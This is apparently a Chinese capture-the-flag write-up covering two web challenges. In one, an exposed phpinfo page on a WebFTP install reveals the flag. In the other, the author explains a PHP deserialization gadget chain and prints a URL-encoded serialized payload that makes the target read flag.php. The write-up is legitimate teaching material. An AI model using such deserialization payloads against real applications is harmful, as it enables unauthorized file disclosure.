https://github.com/wifeat/WebFTP



github上有源码 上头说到了初始账号和密码

登不进去

审一审源码





1 | 然后意外地Readme/mytz.php?act=phpinfo |









phpinfo里头就有flag了





pklovecloud











源码

1 |

|

















class ace 这里会反序列化docker但是后面

1 | 他访问的属性是class acp里面的 |

说明我们的docker里面得放acp序列化的内容

1 | if($this->openstack->neutron === $this->openstack->nova) 判定条件里头说的 |

那么构造链条

1 | <?php |









1 | 得到:O:3:"acp":3:{s:9:"*cinder";N;s:7:"neutron";s:1:"a";s:4:"nova";s:1:"a";} |

1 | echo 会触发toString这样在析构方法里面把pkshow换成ace,从而换成ace的echo_name()方法 |

1 |

|











1 | 得到?pks=O%3A3%3A%22acp%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00cinder%22%3BO%3A3%3A%22ace%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A8%3A%22flag.php%22%3Bs%3A9%3A%22openstack%22%3BN%3Bs%3A6%3A%22docker%22%3Bs%3A68%3A%22O%3A3%3A%22acp%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00cinder%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22neutron%22%3BN%3Bs%3A4%3A%22nova%22%3BR%3A3%3B%7D%22%3B%7Ds%3A7%3A%22neutron%22%3BN%3Bs%3A4%3A%22nova%22%3BR%3A6%3B%7D |



查看源码就能拿到flag